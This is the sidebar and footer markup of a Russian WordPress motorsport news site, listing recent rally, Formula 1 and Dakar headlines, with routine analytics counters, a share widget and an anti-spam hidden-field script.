	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Свежие записи</h2>
		<ul>
											<li>
					<a href="https://xforce-sport.ru/avtosport/xuan-manuel-korrea-fia-ostavila-menya-posle-avarii-ya-chut-ne-umer.html">ХУАН МАНУЭЛЬ КОРРЕА: FIA ОСТАВИЛА МЕНЯ ПОСЛЕ АВАРИИ – Я ЧУТЬ НЕ УМЕР</a>
									</li>
											<li>
					<a href="https://xforce-sport.ru/avtosport/nevill-prorvalsya-s-tretego-mesta-k-pobede-v-ralli-monte-karlo.html">Невилль прорвался с третьего места к победе в Ралли Монте-Карло</a>
									</li>
											<li>
					<a href="https://xforce-sport.ru/motosport/poslednij-etap-dakara-sokrashhen-i-v-motociklax-opredelilsya-pobeditel.html">ПОСЛЕДНИЙ ЭТАП ДАКАРА СОКРАЩЕН, И В МОТОЦИКЛАХ ОПРЕДЕЛИЛСЯ ПОБЕДИТЕЛЬ</a>
									</li>
											<li>
					<a href="https://xforce-sport.ru/avtosport/kimi-rajkkonen-mechtaet-stat-chempionom-mira-po-ralli.html">КИМИ РАЙККОНЕН МЕЧТАЕТ СТАТЬ ЧЕМПИОНОМ МИРА ПО РАЛЛИ</a>
									</li>
											<li>
					<a href="https://xforce-sport.ru/avtosport/daniil-kvyat-popal-v-spisok-samyx-populyarnyx-sportsmenov-rossii.html">ДАНИИЛ КВЯТ ПОПАЛ В СПИСОК САМЫХ ПОПУЛЯРНЫХ СПОРТСМЕНОВ РОССИИ</a>
									</li>
					</ul>

		</section><!--c3ce1663-->
<section id="most_popular_posts-2" class="widget widget_most_popular_posts">
<h2 class="widget-title">Most Popular Posts</h2>
<ul>	<li><a href="https://xforce-sport.ru/avtosport/goodwood-festival-of-speed.html">Goodwood Festival of Speed</a> (0)</li>
	<li><a href="https://xforce-sport.ru/avtosport/nelson-pike-ml-pervyi-v-istorii-pobeditel.html">Нельсон Пике-мл-первый в истории победитель</a> (0)</li>
	<li><a href="https://xforce-sport.ru/avtosport/polojenie-v-cheize-posle-etapa.html">Положение в Чейзе после этапа</a> (0)</li>
	<li><a href="https://xforce-sport.ru/avtosport/glava-koncerna-reno-nashe-bydyshee.html">Глава концерна «Рено»: наше будущее в Ф-1 будет зависеть от организаторов серии</a> (0)</li>
	<li><a href="https://xforce-sport.ru/interesnoe/voditel-luksovogo-bmw-m5-vyjil.html">Водитель люксового BMW M5 выжил</a> (0)</li>
</ul>
</section>
<section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Архивы</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Архивы</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Выберите месяц</option>
				<option value='https://xforce-sport.ru/2020/01'> Январь 2020 </option>
	<option value='https://xforce-sport.ru/2019/12'> Декабрь 2019 </option>
	<option value='https://xforce-sport.ru/2015/07'> Июль 2015 </option>
	<option value='https://xforce-sport.ru/2015/06'> Июнь 2015 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section><section id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</section><section id="execphp-3" class="widget widget_execphp">			<div class="execphpwidget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf104d89dd8b3dada0b8d574eb89f473f4e4a1b632" type="text/javascript"></script></div>
		</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Мета</h2>
		<ul>
						<li><a rel="nofollow" href="https://xforce-sport.ru/wp-login.php">Войти</a></li>
			<li><a href="https://xforce-sport.ru/feed">Лента записей</a></li>
			<li><a href="https://xforce-sport.ru/comments/feed">Лента комментариев</a></li>

			<li><a href="https://ru.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=47545459&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/47545459/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="47545459" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter47545459 = new Ya.Metrika({
                    id:47545459,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/47545459" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --> <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t19.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet--></div></section>	</aside><!-- .sidebar .widget-area -->

		</div> <!-- .site-content -->	</div><!-- .site-inner -->   <footer id="colophon" class="site-footer" role="contentinfo">   <div class="footer-container">   <div class="footer-column-one">       	   </div>   <div class="footer-column-two">      	   </div>   <div class="footer-column-three">      	   </div>   </div>    </footer>  			<div class="site-info">				Powered by <a href="https://kardealertheme.com/" rel="designer">Kardealer Theme</a>         			</div><!-- .site-info --></div><!-- .site --></div><!-- wrapper -->    <div class="back-to-top-row">           <a href="#" class="back-to-top">    Back to Top</a>    </div></body><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script type="text/javascript" src="https://xforce-sport.ru/wp-content/themes/kardealer/js/skip-link-focus-fix.js?ver=20160816" id="kardealer-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="kardealer-script-js-extra">
/* <![CDATA[ */
var kardealer_screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xforce-sport.ru/wp-content/themes/kardealer/js/functions.js?ver=20160816" id="kardealer-script-js"></script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="AWuQjBGpXY-Nrw" value="]KR7IDxSNFHpJg" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="Y-QwrGvcTyzeqsE" value="AqpGmkcDVP[Sif6" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="aQFUXdqVLBZpoKJ" value="Ky7Iv6@wqmU]hD8" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hLEvVNY" value="PJl2aX[" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="AWuQjBGpXY-Nrw" value="]KR7IDxSNFHpJg" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="Y-QwrGvcTyzeqsE" value="AqpGmkcDVP[Sif6" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="aQFUXdqVLBZpoKJ" value="Ky7Iv6@wqmU]hD8" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hLEvVNY" value="PJl2aX[" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("AWuQjBGpXY-Nrw", "]KR7IDxSNFHpJg");
data.data.append("Y-QwrGvcTyzeqsE", "AqpGmkcDVP[Sif6");
data.data.append("aQFUXdqVLBZpoKJ", "Ky7Iv6@wqmU]hD8");
data.data.append("hLEvVNY", "PJl2aX[");
                    }
                    else {
                        data.data =  data.data + '&AWuQjBGpXY-Nrw=]KR7IDxSNFHpJg&Y-QwrGvcTyzeqsE=AqpGmkcDVP[Sif6&aQFUXdqVLBZpoKJ=Ky7Iv6@wqmU]hD8&hLEvVNY=PJl2aX[';
                    }
                }
            });

        });
	</script>
	</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768959219126664
body_size: 396
content:
cb__utl_cb_share_1768959219126664('1ea92d09c43527572b24fe052f11127b');